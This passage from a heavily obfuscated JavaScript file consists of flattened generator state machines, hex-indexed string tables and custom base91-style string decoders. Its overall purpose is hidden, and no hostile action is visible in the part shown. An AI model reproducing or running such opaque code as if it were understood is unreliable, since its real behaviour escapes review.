x14]],ZPpLsBT[c7dILf[0x58]]+=(ZPpLsBT[c7dILf[jZd7v6+0x10e]]&c7dILf[0x26])>c7dILf[jZd7v6+-0x2e]?c7dILf[T9blZX_+0xb1]:c7dILf[0x14]);do{vqO3Vt(ZPpLsBT[c7dILf[jZd7v6+-0x37]].push(ZPpLsBT[c7dILf[0x3a]]&c7dILf[0x11]),ZPpLsBT[c7dILf[jZd7v6+-0xa]]>>=c7dILf[0xb],ZPpLsBT[c7dILf[0x58]]-=c7dILf[jZd7v6+-0x39])}while(ZPpLsBT[c7dILf[0x58]]>c7dILf[0x12]);ZPpLsBT[c7dILf[jZd7v6+0x10e]]=-c7dILf[0x3]}}if(ZPpLsBT[c7dILf[0x152]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0x74,T9blZX_+=-0xd9);break}else{vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0x74,T9blZX_+=0x10a);break}case 0xb5:case-0xf1:case JKxqF0Z.licRFX.wxSHMtM+0xfb:return KhGcUX[nI8mIV]=(0x1,JKxqF0Z.licRFX.Opy1yC)(FaRDz6p[nI8mIV]);case JKxqF0Z.licRFX.wxSHMtM+0x177:case 0xd8:case 0x5b:return ifuwhaD(ZPpLsBT[c7dILf[0xd]]);case JKxqF0Z.licRFX.roxOp5+-0xc2:case 0xab:vqO3Vt([JKxqF0Z.licRFX.nJc43oH,JKxqF0Z.licRFX.wxSHMtM,JKxqF0Z.licRFX.roxOp5]=[-0x5e,0x71,-0x64],JKxqF0Z.HHWaeP=JKxqF0Z.vh8qmL,jZd7v6+=0x1b4,T9blZX_+=-0xd4,KPTrD5+=-0x5a);break;default:vqO3Vt(ZPpLsBT[c7dILf[0x3a]]=c7dILf[T9blZX_+0x9f],ZPpLsBT[c7dILf[0x58]]=c7dILf[0x1],JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0x1c,KPTrD5+=-0x108);break}}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=ThT14h(-0x127,0x81,0xf3).next().value);if(UVZL8u){return jZd7v6}},[JKxqF0Z(c7dILf[0x15a])]:function(...ThT14h){[[ThT14h[c7dILf[0x7]]],ThT14h[-c7dILf[0x118]]]=yRmPXT;if(ThT14h[c7dILf[0x7]][JKxqF0Z(c7dILf[0x15b])]>=\"\\u0030\"&&ThT14h[c7dILf[0x7]][JKxqF0Z(c7dILf[0x15b])]<=\"\\u0039\"){vqO3Vt(ByRrKK(jZd7v6),ByRrKK(UVZL8u));function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,e4dnF2n={pxfYPjk:{}}){while(jZd7v6+T9blZX_+KPTrD5!==0x5a)with(e4dnF2n.BNelqDx||e4dnF2n)switch(jZd7v6+T9blZX_+KPTrD5){case-0x3c:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[0x3b]]);case jZd7v6- -0xec:vqO3Vt(ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[jZd7v6+0x15b]]|ThT14h[-c7dILf[jZd7v6+0x17d]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11]),e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,T9blZX_+=-0x6e,KPTrD5+=0x12);break;case 0xe1:case e4dnF2n.pxfYPjk.frvX6jM+0x34:case 0x16:for(ThT14h[c7dILf[0xdb]]=c7dILf[T9blZX_+-0xb0];ThT14h[c7dILf[jZd7v6+0x110]]<ThT14h[c7dILf[T9blZX_+-0xa7]];ThT14h[c7dILf[T9blZX_+0x2a]]++){ThT14h[c7dILf[T9blZX_+-0x23]]=ThT14h[c7dILf[T9blZX_+-0xae]].indexOf(ThT14h[c7dILf[jZd7v6+0xc2]][ThT14h[c7dILf[jZd7v6+0x110]]]);if(ThT14h[c7dILf[T9blZX_+-0x23]]===-c7dILf[jZd7v6+0x38])continue;if(ThT14h[-c7dILf[T9blZX_+0x0]]<c7dILf[T9blZX_+-0xb0]){ThT14h[-c7dILf[0xb1]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[-c7dILf[0xb1]]+=ThT14h[c7dILf[T9blZX_+-0x23]]*c7dILf[T9blZX_+-0x9a],ThT14h[c7dILf[0x8f]]|=ThT14h[-c7dILf[0xb1]]<<ThT14h[c7dILf[T9blZX_+0x6a]],ThT14h[c7dILf[0x11b]]+=(ThT14h[-c7dILf[0xb1]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[T9blZX_+-0x9d]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[T9blZX_+-0x22]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[jZd7v6+0x150]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[-c7dILf[jZd7v6+0xe6]]=-c7dILf[jZd7v6+0x38]}}if(ThT14h[-c7dILf[0xb1]]>-c7dILf[T9blZX_+-0xae]){vqO3Vt(e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x97,T9blZX_+=-0x1);break}else{vqO3Vt(e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x97,T9blZX_+=-0x6f,KPTrD5+=0x12);break}default:case-0xa0:vqO3Vt(e4dnF2n.pxfYPjk.frvX6jM=-0x1f,e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x23,T9blZX_+=0x1b0,KPTrD5+=-0xab);break;case jZd7v6- -0x54:vqO3Vt(e4dnF2n.pxfYPjk.frvX6jM=0x84,ThT14h[c7dILf[T9blZX_+-0x3e]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x62\\x78\\x75\\x6c\\x43\\x76\\x60\\x35\\x74\\x31\\x21\\x6b\\x2f\\x40\\x3b\\x3a\\x5a\\x41\\x61\\x33\\x56\\x65\\x44\\x72\\x68\\x66\\x4f\\x6e\\x2b\\x53\\x4b\\x4e\\x47\\x7d\\x5f\\x55\\x63\\x54\\x71\\x38\\x67\\x2c\\x7b\\x4d\\x3c\\x45\\x57\\x64\\x73\\x6a\\x7e\\x7a\\x59\\x26\\x49\\x36\\x52\\x69\\x28\\x32\\x6d\\x4a\\x39\\x5e\\x51\\x6f\\x50\\x4c\\x42\\x46\\x37\\x77\\x58\\x48\\x2e\\x25\\x29\\x3d\\x3e\\x22\\x23\\x30\\x79\\x34\\x5b\\x2a\\x7c\\x24\\x3f\\x5d\\x70\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[T9blZX_+-0x34]]=ThT14h[c7dILf[jZd7v6+0x8b]].length,ThT14h[c7dILf[jZd7v6+0x39]]=[],ThT14h[c7dILf[T9blZX_+0x51]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[-c7dILf[T9blZX_+0x73]]=-c7dILf[0x3],e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x37,T9blZX_+=0x73,KPTrD5+=0x26);break;case T9blZX_- -0x14d:vqO3Vt(e4dnF2n.BNelqDx=e4dnF2n.pxfYPjk,jZd7v6+=-0x132,T9blZX_+=0x1e0,KPTrD5+=-0xab);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0x2,0x3e,0x16).next().value);if(UVZL8u){return jZd7v6}}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,e4dnF2n,JKxqF0Z,JrBorll={iv7mT15:{}}){while(T9blZX_+KPTrD5+e4dnF2n+JKxqF0Z!==-0x51)with(JrBorll.DNurNhV||JrBorll)switch(T9blZX_+KPTrD5+e4dnF2n+JKxqF0Z){case T9blZX_- -0x131:vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0xd0,KPTrD5+=-0x11b,e4dnF2n+=-0x16b,JKxqF0Z+=0x174);break;case 0xdb:case-0xbe:vqO3Vt([JrBorll.iv7mT15.CpejWE,JrBorll.iv7mT15.bv5raV,JrBorll.iv7mT15.Wr64SGz]=[0xd9,0xf3,-0xc4],ThT14h[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=-0xa8,KPTrD5+=0xe4,e4dnF2n+=-0xe5,JKxqF0Z+=0x3d);break}else{vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=-0x6d,KPTrD5+=0xe4,e4dnF2n+=-0x136,JKxqF0Z+=0x7);break}case e4dnF2n- -0x69:case 0x63:case-0x54:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case-0xf2:case-0x41:case JrBorll.iv7mT15.Wr64SGz+0x7e:vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0xf8,KPTrD5+=-0x25b,e4dnF2n+=0x58,JKxqF0Z+=0x174);break;case 0xa:vqO3Vt(JrBorll.DNurNhV=JrBorll.aJRMchi,T9blZX_+=-0xf8,KPTrD5+=0x9d);break;case 0x33:case 0xf3:case T9blZX_- -0x1f:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];default:case JrBorll.iv7mT15.bv5raV+-0xe:vqO3Vt([JrBorll.iv7mT15.CpejWE,JrBorll.iv7mT15.bv5raV,JrBorll.iv7mT15.Wr64SGz]=[-0x8f,0x13,0x86],JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=-0xa0,KPTrD5+=-0x3,e4dnF2n+=-0xba,JKxqF0Z+=0x9b);break;case 0x64:case-0x89:case T9blZX_- -0x80:vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0x76,KPTrD5+=0x9d,e4dnF2n+=-0xdb,JKxqF0Z+=-0x23);break;case 0x26:case-0x1:case JrBorll.iv7mT15.Wr64SGz+0x15d:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[KPTrD5+-0x1e6]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case-0xb7:case-0xa9:ThT14h[c7dILf[e4dnF2n+-0x78]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[T9blZX_+0xf5])){vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0xbd,KPTrD5+=-0xd2,e4dnF2n+=-0x72,JKxqF0Z+=0x1ad);break}else{vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0xf8,KPTrD5+=-0xd2,e4dnF2n+=-0xc3,JKxqF0Z+=0x177);break}case 0x7b:case-0x4e:vqO3Vt(JrBorll.DNurNhV=JrBorll.iv7mT15,T9blZX_+=0x95,KPTrD5+=0x9d,e4dnF2n+=-0x2e8,JKxqF0Z+=0x1aa);break}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(0x71,-0x11f,0xeb,0x9e).next().value);if(jZd7v6){return T9blZX_}}const T9blZX_=ThT14h[c7dILf[0x7]][JKxqF0Z(c7dILf[0x15c])][JKxqF0Z(c7dILf[0x15d])][jZd7v6(c7dILf[0x15e])+c7dILf[0x3a]](new(LbjDvr5(jZd7v6(c7dILf[0x15f])+c7dILf[0x157]))(c7dILf[0x160],c7dILf[0x35]),\"\");if(T9blZX_[jZd7v6(c7dILf[0x161])]===c7dILf[0x6]&&ThT14h[c7dILf[0x7]][jZd7v6(c7dILf[0x162])]!==jZd7v6(c7dILf[0x163])+jZd7v6(c7dILf[0x164])){vqO3Vt(ByRrKK(e4dnF2n),ByRrKK(KPTrD5));function KPTrD5(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,e4dnF2n,JKxqF0Z={K2i1H8:{}}){while(jZd7v6+T9blZX_+KPTrD5+e4dnF2n!==-0xcf)with(JKxqF0Z.MoPJW2||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5+e4dnF2n){case KPTrD5-0x161:case-0xc9:case 0xdd:vqO3Vt(ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[T9blZX_+0x202]]|ThT14h[-c7dILf[0x165]]<<ThT14h[c7dILf[0xd2]])&c7dILf[0x11]),JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=0xa9,e4dnF2n+=-0x18);break;case-0x64:case 0x1f:case 0xdf:vqO3Vt([JKxqF0Z.K2i1H8.M_DbmvN,JKxqF0Z.K2i1H8.EW1MGG2,JKxqF0Z.K2i1H8.ITB7GC]=[-0x9b,-0xd9,0x79],JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=-0x5c,T9blZX_+=0x28,KPTrD5+=-0x57,e4dnF2n+=0x85);break;case 0x1a:case 0xc4:case KPTrD5-0xd0:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[0x3b]]);case T9blZX_- -0x198:case-0x5e:default:vqO3Vt(JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=-0xd5,KPTrD5+=-0x30,e4dnF2n+=0x85);break;case JKxqF0Z.K2i1H8.ITB7GC+-0x15:vqO3Vt([JKxqF0Z.K2i1H8.M_DbmvN,JKxqF0Z.K2i1H8.EW1MGG2,JKxqF0Z.K2i1H8.ITB7GC]=[-0x53,0xb0,0x8],JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=0x89,T9blZX_+=-0x95,KPTrD5+=-0xff);break;case 0x63:vqO3Vt([JKxqF0Z.K2i1H8.M_DbmvN,JKxqF0Z.K2i1H8.EW1MGG2,JKxqF0Z.K2i1H8.ITB7GC]=[-0x24,-0xdc,0xbc],ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[T9blZX_+-0xc8]]=\"\\x73\\x61\\x6e\\x4e\\x41\\x69\\x6c\\x42\\x66\\x6a\\x78\\x33\\x3f\\x2a\\x23\\x63\\x4d\\x3c\\x64\\x38\\x2f\\x24\\x7a\\x52\\x77\\x26\\x57\\x21\\x44\\x4c\\x6f\\x3b\\x22\\x29\\x65\\x7e\\x2c\\x79\\x71\\x34\\x56\\x48\\x7c\\x51\\x4f\\x55\\x36\\x43\\x2b\\x7b\\x28\\x74\\x58\\x35\\x59\\x75\\x31\\x3d\\x3a\\x67\\x68\\x6d\\x47\\x30\\x50\\x5e\\x62\\x76\\x7d\\x40\\x45\\x4a\\x54\\x32\\x5a\\x72\\x70\\x46\\x2e\\x6b\\x60\\x3e\\x4b\\x5d\\x5f\\x5b\\x39\\x49\\x25\\x53\\x37\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[jZd7v6+-0xaf]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[T9blZX_+-0x3e]].length,JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=-0x81,T9blZX_+=-0xba,KPTrD5+=0xe7,e4dnF2n+=0x90);break;case-0x4e:case e4dnF2n-0xd1:vqO3Vt(ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[0x3a]]|ThT14h[-c7dILf[KPTrD5+0xec]]<<ThT14h[c7dILf[0xd2]])&c7dILf[0x11]),JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=0x1a9,T9blZX_+=-0x1c8,KPTrD5+=0x38,e4dnF2n+=0x6d);break;case e4dnF2n- -0xaf:vqO3Vt(ThT14h[c7dILf[KPTrD5+-0x34]]=[],ThT14h[c7dILf[T9blZX_+0x29]]=c7dILf[T9blZX_+-0x10],ThT14h[c7dILf[T9blZX_+0xc1]]=c7dILf[0x1],JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,T9blZX_+=-0x7e,KPTrD5+=-0x14c,e4dnF2n+=0xc1);break;case jZd7v6-0x99:ThT14h[-c7dILf[T9blZX_+0x1d2]]=-c7dILf[0x3];for(ThT14h[-c7dILf[0x50]]=c7dILf[0x1];ThT14h[-c7dILf[0x50]]<ThT14h[c7dILf[0x3f]];ThT14h[-c7dILf[T9blZX_+0xbd]]++){ThT14h[c7dILf[jZd7v6+0x5f]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[T9blZX_+0xfa]][ThT14h[-c7dILf[T9blZX_+0xbd]]]);if(ThT14h[c7dILf[KPTrD5+0x16b]]===-c7dILf[0x3])continue;if(ThT14h[-c7dILf[KPTrD5+0x242]]<c7dILf[0x1]){ThT14h[-c7dILf[0x165]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[-c7dILf[jZd7v6+0x136]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[c7dILf[T9blZX_+0xa7]]|=ThT14h[-c7dILf[KPTrD5+0x242]]<<ThT14h[c7dILf[0xd2]],ThT14h[c7dILf[jZd7v6+0xa3]]+=(ThT14h[-c7dILf[0x165]]&c7dILf[0x26])>c7dILf[jZd7v6+-0x19]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[jZd7v6+0xb]]&c7dILf[jZd7v6+-0x1e]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[c7dILf[0xd2]]-=c7dILf[0xb])}while(ThT14h[c7dILf[jZd7v6+0xa3]]>c7dILf[T9blZX_+0x7f]);ThT14h[-c7dILf[0x165]]=-c7dILf[0x3]}}if(ThT14h[-c7dILf[0x165]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=-0x79,T9blZX_+=-0x15b,KPTrD5+=0x18e);break}else{vqO3Vt(JKxqF0Z.MoPJW2=JKxqF0Z.K2i1H8,jZd7v6+=0x30,T9blZX_+=-0x15b,KPTrD5+=0x18e,e4dnF2n+=-0x18);break}}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xb0,0xcb,-0x78,-0xa0).next().value);if(UVZL8u){return jZd7v6}}function e4dnF2n(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h[c7dILf[0x1]]]=KPTrD5(FaRDz6p[ThT14h[c7dILf[0x1]]])}return KhGcUX[ThT14h[c7dILf[0x1]]]}ThT14h[c7dILf[0x7]][e4dnF2n(c7dILf[0x166])][e4dnF2n(c7dILf[0x167])]+=\"\\x2f\"}}},[JKxqF0Z(c7dILf[0x168])]:function(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z={KIFb0G5:{}},e4dnF2n){while(jZd7v6+KPTrD5!==-0x15)with(JKxqF0Z.GB95jHM||JKxqF0Z)switch(jZd7v6+KPTrD5){case KPTrD5!=0xf5&&KPTrD5-0x2c:vqO3Vt([...vm22Bw.ZTfZj3]=e4dnF2n,vm22Bw.XIZyEG=function*jZd7v6(KPTrD5,JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={qHXRNR:{}}){while(KPTrD5+JKxqF0Z+e4dnF2n+ThT14h!==0xe9)with(UVZL8u.gLmiou6||UVZL8u)switch(KPTrD5+JKxqF0Z+e4dnF2n+ThT14h){case JKxqF0Z- -0x19:vqO3Vt([UVZL8u.qHXRNR.ECIJZY,UVZL8u.qHXRNR.fJDUAgD]=[-0x31,-0x97],vm22Bw.ZTfZj3[c7dILf[KPTrD5+0x9c]]=c7dILf[KPTrD5+0x9f],vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x29]]=\"\\u005a\\u0055\\u0035\\u004d\\u0074\\u006d\\u0041\\u0072\\u0066\\u0057\\u006b\\u0067\\u0044\\u0043\\u0064\\u0051\\u0054\\u004a\\u0065\\u0071\\u0045\\u0049\\u004f\\u0056\\u0046\\u0058\\u004c\\u0070\\u006c\\u004b\\u0048\\u0061\\u0073\\u006e\\u004e\\u006f\\u0042\\u006a\\u005b\\u0047\\u0050\\u0069\\u0062\\u0078\\u0026\\u0060\\u0039\\u0024\\u0053\\u0063\\u007d\\u0030\\u0068\\u0052\\u0059\\u002c\\u0079\\u0038\\u005e\\u002a\\u0028\\u0033\\u007e\\u007c\\u0029\\u0023\\u0021\\u002e\\u003a\\u0036\\u0032\\u005f\\u0077\\u0022\\u0040\\u007a\\u0025\\u003f\\u0031\\u0034\\u003e\\u0076\\u0037\\u0075\\u003c\\u005d\\u002b\\u003b\\u003d\\u007b\\u002f\",UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x147,JKxqF0Z+=-0x157,e4dnF2n+=-0x18a,ThT14h+=0xaf);break;case 0x5f:vqO3Vt(vm22Bw.ZTfZj3[c7dILf[KPTrD5+0x202]].push((vm22Bw.ZTfZj3[c7dILf[0x3a]]|vm22Bw.ZTfZj3[c7dILf[0x12]]<<vm22Bw.ZTfZj3[c7dILf[0x19]])&c7dILf[0x11]),UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x29e,JKxqF0Z+=-0x1a7,ThT14h+=-0x1b0);break;case-0x5a:case-0x48:return vm22Bw.HeQ8Hjd=!0x0,ifuwhaD(vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x78]]);case 0xce:case-0xe1:case JKxqF0Z- -0x23e:vqO3Vt([UVZL8u.qHXRNR.ECIJZY,UVZL8u.qHXRNR.fJDUAgD]=[0x37,0xa0],UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=-0x48,JKxqF0Z+=0x22b,e4dnF2n+=-0x29,ThT14h+=-0xca);break;case-0x4a:case-0xcb:default:vqO3Vt(vm22Bw.ZTfZj3[c7dILf[0x6]]=\"\"+(vm22Bw.ZTfZj3[c7dILf[0x1]]||\"\"),vm22Bw.ZTfZj3[c7dILf[JKxqF0Z+0x238]]=vm22Bw.ZTfZj3[c7dILf[JKxqF0Z+0xd5]].length,vm22Bw.ZTfZj3[c7dILf[0x3b]]=[],vm22Bw.ZTfZj3[c7dILf[e4dnF2n+0xf2]]=c7dILf[KPTrD5+-0xaa],vm22Bw.ZTfZj3[c7dILf[0x19]]=c7dILf[0x1],UVZL8u.gLmiou6=UVZL8u.qHXRNR,JKxqF0Z+=0x30,e4dnF2n+=0x142,ThT14h+=-0xc4);break;case 0x64:vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x99]]=-c7dILf[0x3];for(vm22Bw.ZTfZj3[c7dILf[0xb]]=c7dILf[0x1];vm22Bw.ZTfZj3[c7dILf[0xb]]<vm22Bw.ZTfZj3[c7dILf[0x169]];vm22Bw.ZTfZj3[c7dILf[0xb]]++){vm22Bw.ZTfZj3[c7dILf[JKxqF0Z+0x12d]]=vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x2]].indexOf(vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x84]][vm22Bw.ZTfZj3[c7dILf[0xb]]]);if(vm22Bw.ZTfZj3[c7dILf[e4dnF2n+0x4]]===-c7dILf[JKxqF0Z+0xa2])continue;if(vm22Bw.ZTfZj3[c7dILf[0x12]]<c7dILf[0x1]){vm22Bw.ZTfZj3[c7dILf[0x12]]=vm22Bw.ZTfZj3[c7dILf[0x8e]]}else{vqO3Vt(vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x99]]+=vm22Bw.ZTfZj3[c7dILf[0x8e]]*c7dILf[0x17],vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x71]]|=vm22Bw.ZTfZj3[c7dILf[0x12]]<<vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x71]],vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x92]]+=(vm22Bw.ZTfZj3[c7dILf[0x12]]&c7dILf[KPTrD5+-0x85])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[KPTrD5+-0x97]);do{vqO3Vt(vm22Bw.ZTfZj3[c7dILf[JKxqF0Z+0xda]].push(vm22Bw.ZTfZj3[c7dILf[0x3a]]&c7dILf[0x11]),vm22Bw.ZTfZj3[c7dILf[0x3a]]>>=c7dILf[JKxqF0Z+0xaa],vm22Bw.ZTfZj3[c7dILf[KPTrD5+-0x92]]-=c7dILf[JKxqF0Z+0xaa])}while(vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x71]]>c7dILf[0x12]);vm22Bw.ZTfZj3[c7dILf[e4dnF2n+-0x78]]=-c7dILf[JKxqF0Z+0xa2]}}if(vm22Bw.ZTfZj3[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x2c,ThT14h+=0x5c);break}else{vqO3Vt(UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x2c,JKxqF0Z+=-0x16f,e4dnF2n+=0x29,ThT14h+=0x5c);break}case e4dnF2n- -0x62:vqO3Vt(vm22Bw.ZTfZj3[c7dILf[0x3b]].push((vm22Bw.ZTfZj3[c7dILf[0x3a]]|vm22Bw.ZTfZj3[c7dILf[0x12]]<<vm22Bw.ZTfZj3[c7dILf[0x19]])&c7dILf[0x11]),UVZL8u.gLmiou6=UVZL8u.qHXRNR,JKxqF0Z+=-0x16f,e4dnF2n+=0x29);break;case-0xc9:case KPTrD5- -0x25e:vqO3Vt([UVZL8u.qHXRNR.ECIJZY,UVZL8u.qHXRNR.fJDUAgD]=[0xf8,-0xf4],UVZL8u.gLmiou6=UVZL8u.qHXRNR,KPTrD5+=0x272,JKxqF0Z+=-0x38,e4dnF2n+=-0x2ef,ThT14h+=0x82);break;case KPTrD5- -0xe4:case 0xb9:case 0x75:if(!(ThT14h!=-(KPTrD5+0x2a4))){vqO3Vt(UVZL8u.gLmiou6=UVZL8u.EmWAmfq,KPTrD5+=0x108,JKxqF0Z+=0xc4);break}}},vm22Bw.HeQ8Hjd=void 0x0,JKxqF0Z.GB95jHM=JKxqF0Z.vm22Bw,KPTrD5+=0x4d);break;case JKxqF0Z.KIFb0G5.AmTI7dE+0x61:[[],ThT14h[c7dILf[0x7]]]=yRmPXT;return UVZL8u=!0x0,LbjDvr5((0x1,gRJ0bkF)(c7dILf[0x16a])+c7dILf[jZd7v6+0x16c])[(0x1,gRJ0bkF)(c7dILf[0x16b])][(0x1,gRJ0bkF)(c7dILf[0x16c])](ThT14h[c7dILf[0x7]][(0x1,gRJ0bkF)(c7dILf[0x16d])])&&LbjDvr5((0x1,gRJ0bkF)(c7dILf[0x16e])+c7dILf[0xc0])[(0x1,gRJ0bkF)(c7dILf[0x16f])+c7dILf[0xb5]]((0x1,gRJ0bkF)(c7dILf[0x170])+(0x1,gRJ0bkF)(c7dILf[0x171])+(0x1,gRJ0bkF)(c7dILf[0x172]))!==c7dILf[0xe5];case-0xe8:case-0x58:return;case KPTrD5- -0xbf:vqO3Vt(JKxqF0Z.KIFb0G5.AmTI7dE=-0xf4,KIFb0G5.gRJ0bkF=function(...jZd7v6){return T9blZX_(-0xc7,0xda,{KIFb0G5:JKxqF0Z.KIFb0G5,fLbI5Zk:{}},jZd7v6).next().value},KIFb0G5.RO5p6q=function(...jZd7v6){return T9blZX_(-0x2c,0xa8,{KIFb0G5:JKxqF0Z.KIFb0G5,vm22Bw:{}},jZd7v6).next().value},ByRrKK(KIFb0G5.RO5p6q),JKxqF0Z.GB95jHM=JKxqF0Z.KIFb0G5,jZd7v6+=-0xd3,KPTrD5+=0x1b8);break;case 0x23:case 0xb8:[[],ThT14h[c7dILf[0x7]]]=yRmPXT;return UVZL8u=!0x0,LbjDvr5((0x1,gRJ0bkF)(c7dILf[jZd7v6+0x17e])+c7dILf[0xca])[(0x1,gRJ0bkF)(c7dILf[0x16b])][(0x1,gRJ0bkF)(c7dILf[jZd7v6+0x180])](ThT14h[c7dILf[0x7]][(0x1,gRJ0bkF)(c7dILf[0x16d])])&&LbjDvr5((0x1,gRJ0bkF)(c7dILf[jZd7v6+0x182])+c7dILf[0xc0])[(0x1,gRJ0bkF)(c7dILf[0x16f])+c7dILf[0xb5]]((0x1,gRJ0bkF)(c7dILf[0x170])+(0x1,gRJ0bkF)(c7dILf[0x171])+(0x1,gRJ0bkF)(c7dILf[0x172]))!==c7dILf[0xe5];case KPTrD5!=0x14d&&KPTrD5-0x1a5:return R__jCjf;case jZd7v6!=-0x156&&jZd7v6- -0xda:[fLbI5Zk.vgupo6]=e4dnF2n;if(typeof KhGcUX[fLbI5Zk.vgupo6]===L158_un(c7dILf[jZd7v6+0xc8])){vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.fLbI5Zk,jZd7v6+=-0x8f);break}else{vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.fLbI5Zk,jZd7v6+=0x128,KPTrD5+=-0x1e2);break}case-0x90:JKxqF0Z.KIFb0G5.AmTI7dE=-0xa9;return KhGcUX[vgupo6];case KPTrD5- -0x61:case-0x13:return KhGcUX[vgupo6];case KPTrD5!=-0xf8&&KPTrD5- -0x68:case-0xc8:[[],ThT14h[c7dILf[jZd7v6+-0x61]]]=yRmPXT;return 